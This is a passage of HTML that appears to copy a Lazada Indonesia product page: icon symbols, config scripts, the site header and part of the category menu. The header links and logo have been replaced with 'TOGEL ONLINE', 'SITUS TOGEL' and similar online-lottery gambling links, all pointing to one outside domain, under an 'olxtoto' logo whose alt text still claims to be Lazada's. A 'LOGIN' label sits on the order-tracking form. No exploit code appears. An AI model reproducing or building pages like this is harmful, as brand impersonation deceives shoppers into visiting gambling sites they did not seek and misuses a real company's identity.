          d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
          fill="#183545"
        ></path>
      </symbol>
      <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
        <path
          d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
        <path
          d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
          fill="#808080"
        ></path>
      </symbol>
      <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
        <path
          d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
          fill="#939598"
        ></path>
      </symbol>
      <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
        <path
          d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
        <path
          d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
        <path
          d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
        <path
          d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
        <path
          d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
        <path
          d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
        <path
          d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
          fill="#EFF0F5"
        ></path>
        <path
          d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
        <path
          d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
        <path
          d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"
        ></path>
        <path
          d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
        <path
          d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
        <path
          d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
        ></path>
      </symbol>
    </svg>

    <div
      class="mui-zebra-module"
      id="J_icms-5004710-1520248008751"
      data-module-id="icms-5004710-1520248008751"
      data-version="5.0.5"
      data-spm="icms-5004710-1520248008751"
    >
      <script type="text/javascript">
        try {
          if (typeof window === "object") {
            window.CROSSIMAGE_GRAYSCALE_RULE = {
              "id-live-01.slatic.net": "id-test-11.slatic.net",
              "id-live-02.slatic.net": "id-test-11.slatic.net",
              "id-live-03.slatic.net": "id-test-11.slatic.net",
              "id-live.slatic.net": "id-test-11.slatic.net",
            };
            window.crossimageConfig = {
              quality: "q80",
            };
          }
        } catch (error) {
          console.log("CROSSIMAGE CONFIG ERROR");
        }
      </script>
    </div>

    <script>
      window.g_config = window.g_config || {};
      window.g_config.pageType = "default";
      window.g_config.channel = "pdp";
      window.g_config.language = "id";
      window.g_config.regionID = "ID";
      window.g_config.channelEnv = "product";
      window.g_config.showPcSearchboxHotWords = true;
      window.g_config.newPcHeadFoot = true;
    </script>
    <script src="//g.alicdn.com/mtb/lib-mtop/2.7.3/mtop.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="//g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <script>
      window.__LIB_SEARCH_BOX_SCENE__ = "pdp";
      window.__LIB_SEARCH_BOX_VERSION__ = "0.4.23";
      window.__LIB_SEARCH_BOX_ASSETS_ENV__ = "product";
      window.__GCP_ENV = "production";
    </script>
    <script src="//g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.23/index.js"></script>
    <div id="New_LzdSiteNav" class="site-nav J_NavScroll">
      <div
        id="topActionHeaderWrapper"
        class="lzd-header"
        data-spm="header"
        data-tag="links"
      >
        <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
          <div class="lzd-header-content">
            <div class="lzd-links-bar" id="topActionLinks">
              <div class="links-list header-content ID id">
                <div
                  class="top-links-item"
                  id="topActionInternalFeedback"
                  style="display: none"
                >
                  <a
                    class="highlight"
                    target="_blank"
                    href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?wx_navbar_transparent=true&amp;disable_smb=true&amp;lzd_pc_navbar_hidden=true&amp;hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/feedback/internal-feedback"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=internal_feedback"
                  >
                    INTERNAL FEEDBACK
                  </a>
                </div>
                <div class="top-links-item" id="topActionFeedback">
                  <a
                    class="highlight"
                    target="_blank"
                    href="https://www.unigloberedcarpettravel.com/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback"
                  >
                  TOGEL ONLINE
                  </a>
                </div>
                <div class="top-links-item" id="topActionSell">
                  <a
                    class="cyan"
                    href="https://www.unigloberedcarpettravel.com/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=sell_on"
                    >SITUS TOGEL</a
                  >
                </div>
                <div class="top-links-item" id="topActionSell1">
                  <a
                    class="cyan"
                    href="https://www.unigloberedcarpettravel.com/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=sell_on"
                    >TOTO TOGEL</a
                  >
                </div>
                <div class="top-links-item" id="topActionSell2">
                  <a
                    class="cyan"
                    href="https://www.unigloberedcarpettravel.com/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=sell_on"
                    >TOTO TOGEL</a
                  >
                </div>
                <div class="top-links-item" id="topActionSell3">
                  <a
                    class="cyan"
                    href="https://www.unigloberedcarpettravel.com/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=sell_on"
                    >TOGEL THAILAND 4D</a
                  >
                </div>
                <div
                  class="top-links-item grey"
                  id="topActionTrack"
                  data-spm-click="gostr=/lzdpub.header.tbar;locaid=track_order"
                >
                  <span>LOGIN</span>
                  <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                    <div class="top-popup-content lzd-track-content">
                      <div id="topActionMyLastOrder"></div>
                      <div class="track-title">LOGIN</div>
                      <form class="track-order-form" id="topActionTrackForm">
                        <label for="topActionTrackEmail" class="top-input-label"
                          >Email:</label
                        >
                        <div class="top-input-wrap track-order-input-wrap">
                          <input
                            id="topActionTrackEmail"
                            value=""
                            class="email-text top-input"
                            autocomplete="off"
                          />
                        </div>
                        <label
                          for="topActionTrackOrderNumber"
                          class="top-input-label"
                          >Nomor pesanan:</label
                        >
                        <div class="top-input-wrap track-order-input-wrap">
                          <input
                            placeholder="eg.123456789"
                            id="topActionTrackOrderNumber"
                            class="order-text top-input"
                          />
                          <button
                            type="button"
                            class="top-button button-submit"
                          >
                            <i class="icon icon-arrow-on-button"></i>
                          </button>
                        </div>
                        <p class="track-order-more-text">
                          Untuk bantuan silakan,<a
                            href="//www.lazada.co.id/helpcenter/shipping-delivery/#answer-faq-trackorder-ans"
                            title="Untuk bantuan silakan,"
                            >Klik disini</a
                          >
                        </p>
                      </form>
                      <div
                        class="error-message"
                        id="topActionTrackErrorMsg"
                      ></div>
                    </div>
                  </div>
                </div>

                <div
                  class="top-links-item"
                  id="topActionUserAccont"
                  data-spm-click="gostr=/lzdpub.header.tbar;locaid=account"
                >
                  <span
                    id="myAccountTrigger"
                    class="grey top-links-item-text-limit"
                    >DAFTAR</span
                  >
                  <div
                    class="lzd-account-popup top-popup-wrap"
                    id="lzdMyAccountPop"
                  >
                    <div class="top-popup-content lzd-account-content">
                      <ul class="account-list">
                        <li class="account-item">
                          <a
                            href="//member.lazada.co.id/user/account#/"
                            class="account-item-anchor"
                            id="account-popup-manage-account"
                          >
                            <span
                              class="account-icon test manage-account"
                            ></span
                            >Panel Akun
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//my.lazada.co.id/customer/order/index/"
                            class="account-item-anchor"
                          >
                            <span class="account-icon test my-orders"></span
                            >Pesanan Saya
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//my.lazada.co.id/wishlist/index"
                            class="account-item-anchor"
                          >
                            <span class="account-icon test wishlist"></span
                            >Wishlist dan Toko yang Saya Ikuti
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//my.lazada.co.id/customer/myReview/my-reviews"
                            class="account-item-anchor"
                          >
                            <span class="account-icon test my-reviews"></span
                            >Ulasan Saya
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//my.lazada.co.id/customer/returns/index?requestType=return"
                            class="account-item-anchor"
                          >
                            <span class="account-icon test returns"></span
                            >Pengembalian &amp; Pembatalan
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//member.lazada.co.id/user/logout"
                            class="account-item-anchor"
                            id="account-popup-logout"
                          >
                            <span class="account-icon test logout"></span>Logout
                          </a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="lzd-logo-bar default">
              <div class="logo-bar-content header-content">
                <div class="lzd-logo-content">
                  <a href="https://www.unigloberedcarpettravel.com/" data-spm="dhome">
                    <img
                      src="https://imgstore.io/images/2025/04/30/olxtoto-logo.gif"
                      alt="Logo Lazada.co.id Toko Online Indonesia"
                      style="width: 180px"
                    />
                  </a>
                </div>
                <div
                  class="lzd-nav-search"
                  data-spm="search"
                  data-spm-max-idx="4"
                >
                  <div class="layout-search-box--qK-K">
                    <form
                      action="//www.lazada.co.id/catalog/"
                      method="GET"
                      autocomplete="off"
                    >
                      <div class="search-box--2I2a">
                        <div class="search-box__bar--29h6">
                          <input
                            type="search"
                            id="q"
                            name="q"
                            placeholder="Cari di Lazada"
                            class="search-box__input--O34g"
                            tabindex="0"
                            value=""
                          /><input type="hidden" name="_keyori" value="ss" />
                          <input
                            type="hidden"
                            name="from"
                            value="input"
                          /><input
                            type="hidden"
                            name="spm"
                            value="a2o4j.pdp_revamp.search.go.49902f35soZW9U"
                          />
                        </div>
                        <div class="search-box__search--2fC5">
                          <a
                            href="//www.lazada.co.id/catalog/?q="
                            class="search-box__button--1oH7"
                            tabindex="2"
                            data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"
                            referrerpolicy="origin"
                            target="_self"
                          >
                            Cari
                          </a>
                        </div>
                      </div>
                    </form>
                    <div class="hotBorder--3N6k"></div>
                  </div>
                </div>
                <div class="lzd-nav-cart">
                  <a
                    href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383"
                    data-spm="dcart"
                  >
                    <span class="cart-icon"></span>
                    <span
                      class="cart-num"
                      id="topActionCartNumber"
                      style="display: block"
                      >1</span
                    >
                  </a>
                </div>
                <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
              </div>
            </div>
          </div>
          <div
            class="lzd-site-nav-menu lzd-site-nav-menu-active"
            data-config="{}"
          >
            <div class="lzd-site-menu-nav-container">
              <div class="lzd-site-menu-nav-category">
                <div class="lzd-site-menu-nav-category-label">
                  <span class="lzd-site-menu-nav-category-text">Kategori</span>
                </div>
                <div class="lzd-site-menu-nav-menu">
                  <div class="lzd-site-nav-menu-dropdown" data-config="{}">
                    <ul class="lzd-site-menu-root" data-spm="cate">
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No1"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Peralatan Elektronik</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No2"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Aksesoris Elektronik</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No3"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Fashion &amp; Aksesoris Wanita</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No4"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Fashion &amp; Aksesoris Pria</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No5"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Fashion &amp; Aksesoris Anak</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No6"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Kesehatan &amp; Kecantikan</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No7"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Bayi &amp; Mainan </span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No8"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>TV &amp; Elektronik Rumah</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No9"
                      >
                          
                        <div class="lzd-site-menu-root-item-link">
                          <span>Keperluan Rumah &amp; Gaya Hidup</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No10"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Kebutuhan Rumah Tangga</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No11"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Olahraga &amp; Outdoor</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No12"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Otomotif </span>
                        </div>
                      </li>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No1"
                        data-spm="cate_1"
                      >
                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                          <a
                            href="//www.lazada.co.id/beli-handphone"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Handphone</span>
                          </a>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                          <a
                            href="//www.lazada.co.id/shop-beli-laptop"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Laptop</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_1_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-laptop-umum">
                                <span>Laptop Consumer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-beli-laptop-gaming"
                              >
                                <span>Laptop Gaming</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-beli-laptop-2-in-1"
                              >
                                <span>Laptop 2-in-1s</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                          <a
                            href="//www.lazada.co.id/beli-komputer"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Desktop</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_1_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pc-gaming">
                                <span>PC Gaming</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-komputer-rakitan"
                              >
                                <span>Komputer Rakitan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pc-all-in-one">
                                <span>All-In-One</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                          <a
                            href="//www.lazada.co.id/beli-kamera"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kamera</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_1_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-slr">
                                <span>DSLR</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kamera-mirrorless"
                              >
                                <span>Kamera Mirrorless</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-pocket">
                                <span>Kamera Pocket</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kamera-video-aksi"
                              >
                                <span>Kamera Aksi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-360">
                                <span>360 Cameras</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-cctv">
                                <span>Kamera CCTV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-ip">
                                <span>IP Cameras</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-camcorders">
                                <span>Video Camera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-instan">
                                <span>Kamera Instan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                          <a
                            href="//www.lazada.co.id/shop-gaming-konsol"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Game Console</span>
                          </a>
